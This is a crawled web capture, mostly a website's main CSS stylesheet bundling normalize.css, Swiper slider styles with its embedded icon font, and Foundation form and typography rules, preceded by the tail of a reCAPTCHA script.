w.google.com/intl/en/policies/terms/\x22],\x22AbOJa3kCDFYcY16XYPWdnU1Jff2gb5WMRPblcnk2v80\\u003d\x22,1,0,null,1,1769026541063,0,0,[22,242,124,153,89],null,[10,59,214,101,240],\x22RC-4yl-PO9WmMUpRg\x22,null,null,null,null,null,\x220dAFcWeA61414cG6MLGJ00c8rJVXxAHkTp0InKzvrd-MERM197jVRbfF3EZ3vfC0BL8qtYphsEz0IAgRd0ih-ngkcDcRKT7jqWPg\x22,1769109341176]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.viewpointpw.com/css/main.css?v=1760994075318
body_size: 110835
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites Version 6.6.3 https://get.foundation Licensed under MIT Open Source */
/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Raleway", sans-serif; font-weight: normal; line-height: 1.5; color: #002222; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 34, 34, 0.1); box-shadow: inset 0 1px 2px rgba(0, 34, 34, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #002222; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #333333; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F7F7F7; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #002222; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #002222; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F7F7F7; color: #002222; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #002222; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2851, 51, 51%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #333333; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F7F7F7; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, .cta, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, .sub-services .heading, h3, .cta, .h3, .callout-bar .message, .callout-news-events .article-header, .sub-services .message, #page-id-67 .location, #page-id-67 .therapist a, h4, .h4, h5, .h5, h6, .h6 { font-family: "Lato", "Raleway", sans-serif; font-style: normal; font-weight: bold; color: #343743; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, .sub-services .heading small, h3 small, .cta small, .h3 small, .callout-bar .message small, .callout-news-events .article-header small, .sub-services .message small, #page-id-67 .location small, #page-id-67 .therapist a small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.2; margin-top: 0; margin-bottom: 1.7rem; }

h2, .h2, .sub-services .heading { font-size: 1.33333rem; line-height: 1.2; margin-top: 0; margin-bottom: 1.7rem; }

